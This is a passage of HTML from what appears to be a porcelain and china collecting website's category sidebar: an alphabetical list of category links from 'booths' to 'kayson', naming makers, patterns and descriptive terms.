	<li class="cat-item cat-item-3342"><a href="https://porcelainchinagold.com/category/booths/" >booths</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://porcelainchinagold.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://porcelainchinagold.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://porcelainchinagold.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://porcelainchinagold.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://porcelainchinagold.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://porcelainchinagold.com/category/breyerfest/" >breyerfest</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://porcelainchinagold.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://porcelainchinagold.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://porcelainchinagold.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://porcelainchinagold.com/category/brownfields/" >brownfield&#039;s</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://porcelainchinagold.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://porcelainchinagold.com/category/buddhism/" >buddhism</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://porcelainchinagold.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://porcelainchinagold.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://porcelainchinagold.com/category/c1904/" >c1904</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://porcelainchinagold.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://porcelainchinagold.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://porcelainchinagold.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://porcelainchinagold.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://porcelainchinagold.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://porcelainchinagold.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://porcelainchinagold.com/category/carr/" >carr</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://porcelainchinagold.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://porcelainchinagold.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://porcelainchinagold.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://porcelainchinagold.com/category/castilian/" >castilian</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://porcelainchinagold.com/category/castleton/" >castleton</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://porcelainchinagold.com/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://porcelainchinagold.com/category/celadon/" >celadon</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://porcelainchinagold.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://porcelainchinagold.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://porcelainchinagold.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://porcelainchinagold.com/category/cfh/" >cfh-</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://porcelainchinagold.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://porcelainchinagold.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://porcelainchinagold.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://porcelainchinagold.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://porcelainchinagold.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://porcelainchinagold.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://porcelainchinagold.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://porcelainchinagold.com/category/chinesejapanese/" >chinesejapanese</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://porcelainchinagold.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://porcelainchinagold.com/category/chodziez/" >chodziez</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://porcelainchinagold.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://porcelainchinagold.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://porcelainchinagold.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://porcelainchinagold.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://porcelainchinagold.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://porcelainchinagold.com/category/ciroa/" >ciroa</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://porcelainchinagold.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://porcelainchinagold.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://porcelainchinagold.com/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://porcelainchinagold.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://porcelainchinagold.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://porcelainchinagold.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://porcelainchinagold.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://porcelainchinagold.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://porcelainchinagold.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://porcelainchinagold.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://porcelainchinagold.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://porcelainchinagold.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://porcelainchinagold.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://porcelainchinagold.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://porcelainchinagold.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://porcelainchinagold.com/category/copelands/" >copeland&#039;s</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://porcelainchinagold.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://porcelainchinagold.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://porcelainchinagold.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://porcelainchinagold.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://porcelainchinagold.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://porcelainchinagold.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://porcelainchinagold.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://porcelainchinagold.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://porcelainchinagold.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://porcelainchinagold.com/category/crest-o-gold/" >crest-o-gold</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://porcelainchinagold.com/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://porcelainchinagold.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://porcelainchinagold.com/category/crookville/" >crookville</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://porcelainchinagold.com/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://porcelainchinagold.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://porcelainchinagold.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://porcelainchinagold.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://porcelainchinagold.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://porcelainchinagold.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://porcelainchinagold.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://porcelainchinagold.com/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://porcelainchinagold.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://porcelainchinagold.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://porcelainchinagold.com/category/daqing/" >daqing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://porcelainchinagold.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://porcelainchinagold.com/category/daveinmic/" >daveinmic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://porcelainchinagold.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://porcelainchinagold.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://porcelainchinagold.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://porcelainchinagold.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://porcelainchinagold.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://porcelainchinagold.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://porcelainchinagold.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://porcelainchinagold.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://porcelainchinagold.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://porcelainchinagold.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://porcelainchinagold.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://porcelainchinagold.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://porcelainchinagold.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://porcelainchinagold.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://porcelainchinagold.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://porcelainchinagold.com/category/dollarization/" >dollarization</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://porcelainchinagold.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://porcelainchinagold.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://porcelainchinagold.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://porcelainchinagold.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://porcelainchinagold.com/category/dresdenia/" >dresdenia</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://porcelainchinagold.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://porcelainchinagold.com/category/e415/" >e415</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://porcelainchinagold.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://porcelainchinagold.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://porcelainchinagold.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://porcelainchinagold.com/category/edelstein/" >edelstein</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://porcelainchinagold.com/category/edgerton/" >edgerton</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://porcelainchinagold.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://porcelainchinagold.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://porcelainchinagold.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://porcelainchinagold.com/category/elegancy/" >elegancy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://porcelainchinagold.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://porcelainchinagold.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://porcelainchinagold.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://porcelainchinagold.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://porcelainchinagold.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://porcelainchinagold.com/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://porcelainchinagold.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://porcelainchinagold.com/category/engsub/" >engsub</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://porcelainchinagold.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://porcelainchinagold.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://porcelainchinagold.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://porcelainchinagold.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://porcelainchinagold.com/category/evesham/" >evesham</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://porcelainchinagold.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://porcelainchinagold.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://porcelainchinagold.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://porcelainchinagold.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://porcelainchinagold.com/category/extreemly/" >extreemly</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://porcelainchinagold.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://porcelainchinagold.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://porcelainchinagold.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://porcelainchinagold.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://porcelainchinagold.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://porcelainchinagold.com/category/fanconia/" >fanconia</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://porcelainchinagold.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://porcelainchinagold.com/category/fanquare/" >fanquare</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://porcelainchinagold.com/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://porcelainchinagold.com/category/femora/" >femora</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://porcelainchinagold.com/category/fenn/" >fenn</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://porcelainchinagold.com/category/fieldhaviland/" >fieldhaviland</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://porcelainchinagold.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://porcelainchinagold.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://porcelainchinagold.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://porcelainchinagold.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://porcelainchinagold.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://porcelainchinagold.com/category/fitzhugh/" >fitzhugh</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://porcelainchinagold.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://porcelainchinagold.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://porcelainchinagold.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://porcelainchinagold.com/category/flintridge/" >flintridge</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://porcelainchinagold.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://porcelainchinagold.com/category/florentine/" >florentine</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://porcelainchinagold.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://porcelainchinagold.com/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://porcelainchinagold.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://porcelainchinagold.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://porcelainchinagold.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://porcelainchinagold.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://porcelainchinagold.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://porcelainchinagold.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://porcelainchinagold.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://porcelainchinagold.com/category/fukagawa/" >fukagawa</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://porcelainchinagold.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://porcelainchinagold.com/category/furstenberg/" >furstenberg</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://porcelainchinagold.com/category/furstenburg/" >fürstenburg</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://porcelainchinagold.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://porcelainchinagold.com/category/g7324/" >g7324</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://porcelainchinagold.com/category/g8338/" >g8338</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://porcelainchinagold.com/category/gaiwan/" >gaiwan</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://porcelainchinagold.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://porcelainchinagold.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://porcelainchinagold.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://porcelainchinagold.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://porcelainchinagold.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://porcelainchinagold.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://porcelainchinagold.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://porcelainchinagold.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://porcelainchinagold.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://porcelainchinagold.com/category/gijade/" >gijade</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://porcelainchinagold.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://porcelainchinagold.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://porcelainchinagold.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://porcelainchinagold.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://porcelainchinagold.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://porcelainchinagold.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://porcelainchinagold.com/category/golde/" >golde</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://porcelainchinagold.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://porcelainchinagold.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://porcelainchinagold.com/category/goooooold/" >goooooold</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://porcelainchinagold.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://porcelainchinagold.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://porcelainchinagold.com/category/gotha/" >gotha</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://porcelainchinagold.com/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://porcelainchinagold.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://porcelainchinagold.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://porcelainchinagold.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://porcelainchinagold.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://porcelainchinagold.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://porcelainchinagold.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://porcelainchinagold.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://porcelainchinagold.com/category/greenwood/" >greenwood</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://porcelainchinagold.com/category/grosvenor/" >grosvenor</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://porcelainchinagold.com/category/guerin/" >guerin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://porcelainchinagold.com/category/h1953/" >h1953</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://porcelainchinagold.com/category/h4295/" >h4295</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://porcelainchinagold.com/category/h5079/" >h5079</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://porcelainchinagold.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://porcelainchinagold.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://porcelainchinagold.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://porcelainchinagold.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://porcelainchinagold.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://porcelainchinagold.com/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://porcelainchinagold.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://porcelainchinagold.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://porcelainchinagold.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://porcelainchinagold.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://porcelainchinagold.com/category/heatherley/" >heatherley</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://porcelainchinagold.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://porcelainchinagold.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://porcelainchinagold.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://porcelainchinagold.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://porcelainchinagold.com/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://porcelainchinagold.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://porcelainchinagold.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://porcelainchinagold.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://porcelainchinagold.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://porcelainchinagold.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://porcelainchinagold.com/category/homary/" >homary</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://porcelainchinagold.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://porcelainchinagold.com/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://porcelainchinagold.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://porcelainchinagold.com/category/hutchenreuther/" >hutchenreuther</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://porcelainchinagold.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://porcelainchinagold.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://porcelainchinagold.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://porcelainchinagold.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://porcelainchinagold.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://porcelainchinagold.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://porcelainchinagold.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://porcelainchinagold.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://porcelainchinagold.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://porcelainchinagold.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://porcelainchinagold.com/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://porcelainchinagold.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://porcelainchinagold.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://porcelainchinagold.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://porcelainchinagold.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://porcelainchinagold.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://porcelainchinagold.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://porcelainchinagold.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://porcelainchinagold.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://porcelainchinagold.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://porcelainchinagold.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://porcelainchinagold.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://porcelainchinagold.com/category/jian/" >jian</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://porcelainchinagold.com/category/jobs/" >jobs</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://porcelainchinagold.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://porcelainchinagold.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://porcelainchinagold.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://porcelainchinagold.com/category/kahla/" >kahla</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://porcelainchinagold.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://porcelainchinagold.com/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://porcelainchinagold.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://porcelainchinagold.com/category/karlsbad/" >karlsbad</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://porcelainchinagold.com/category/karlsbader/" >karlsbader</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://porcelainchinagold.com/category/karolina/" >karolina</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://porcelainchinagold.com/category/karosa/" >karosa</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://porcelainchinagold.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://porcelainchinagold.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://porcelainchinagold.com/category/kayson/" >kayson</a>
</li>
